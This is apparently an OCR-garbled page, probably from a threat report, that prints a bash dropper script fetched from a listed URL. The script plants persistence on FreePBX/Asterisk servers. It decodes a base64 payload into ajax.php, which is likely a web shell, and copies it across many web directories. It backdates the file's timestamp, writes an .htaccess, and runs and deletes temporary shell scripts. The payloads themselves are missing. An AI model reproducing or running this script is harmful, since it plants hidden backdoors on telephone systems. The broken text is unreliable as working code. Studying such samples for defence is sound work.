 crm.razatelefonia.pro/new/k.php
crm.razatelefonia.pro/new/k.php
#!/bin/bash echo -n
| base64 -d > /var/www/html/admin/views/ajax.php mkdir -p /var/www/html/digium_phones/ mkdir -p /var/www/html/rest_phones/ mkdir -p /var/www/html/digium_phoness/
mkdir -p /var/www/html/phones/ mkdir -p /var/www/html/fpbxphones/ mkdir -p /var/www/html/freepbxphones/ mkdir -p /var/www/html/freepbx/ cp /var/www/html/admin/
views/ajax.php /var/www/html/rest_phones/ajax.php cp /var/www/html/admin/views/ajax.php /var/www/html/admin/modules/core/ajax.php cp /var/www/html/admin/views/
ajax.php /var/www/html/digium_phones/ajax.php cp /var/www/html/admin/views/ajax.php /var/www/html/admin/assets/js/config.php cp /var/www/html/admin/views/
ajax.php /var/www/html/admin/assets/config.php cp /var/www/html/admin/views/ajax.php /var/www/html/admin/assets/ajax.php cp /var/www/html/rest_phones/ajax.php /
var/www/html/admin/modules/core/ajax.php cp /var/www/html/rest_phones/ajax.php /var/www/html/admin/assets/js/config.php cp /var/www/html/rest_phones/ajax.php /
var/www/html/admin/assets/config.php cp /var/www/html/rest_phones/ajax.php /var/www/html/admin/assets/ajax.php cp /var/www/html/rest_phones/ajax.php /var/www/
html/phones/ajax.php cp /var/www/html/rest_phones/ajax.php /var/www/html/digium_phoness/ajax.php cp /var/www/html/rest_phones/ajax.php /var/www/html/
fpbxphones/ajax.php cp /var/www/html/rest_phones/ajax.php /var/www/html/freepbxphones/ajax.php cp /var/www/html/rest_phones/ajax.php /var/www/html/freepbx/
ajax.php touch /var/www/html/admin/views/ajax.php -r /var/www/html/admin/views/footer.php echo
| base64 -d > /var/www/html/admin/views/.htaccess echo -n
| base64 -d > /tmp/test.sh; bash /tmp/test.sh; rm -rf /tmp/test.sh echo -n
| base64 -d > /var/spool/asterisk/tmp/test.sh; bash /var/spool/asterisk/tmp/test.sh; rm -rf /var/spool/asterisk/tmp/test.sh